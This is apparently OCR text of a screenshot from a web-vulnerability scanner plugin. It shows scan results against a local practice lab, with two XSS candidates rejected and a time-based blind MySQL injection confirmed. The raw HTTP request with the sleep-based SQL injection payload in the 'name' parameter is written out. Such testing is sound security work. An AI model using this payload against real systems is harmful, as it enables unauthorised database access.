 SQLScan AuthScan Dictionary 关于
漏洞结果 差分候选 设置
发送到 Repeater（测试请求） 清空
结论 类型 URL 参数 DB
REJECTED None http://127.0.0.1:8899/vul/xss/xss_reflected_g... message - -
CONFIRMED Time-based blind (MySQL) http://127.0.0.1:8899/vul/sqli/sqli_blind_b.php... name MySQL 111'and(se
REJECTED None http://127.0.0.1:8899/vul/xss/xss_reflected_g... message - -
原始请求 测试请求 原始响应 测试响应
美化 Raw Hex U2C 中文 OneScan
1 GET /vul/sqli/sqli_blind_b.php?name=111'and(select*from(select%2Bsleep(3))a/**/%20union%20/**/select%2B1)='&submit=%E6%9F%A5%E8%AF%A2 HTTP/1.1
2 Host: 127.0.0.1:8899
3 sec-ch-ua: "Not A(Brand";v="99", "Chromium";v="154"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/154.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7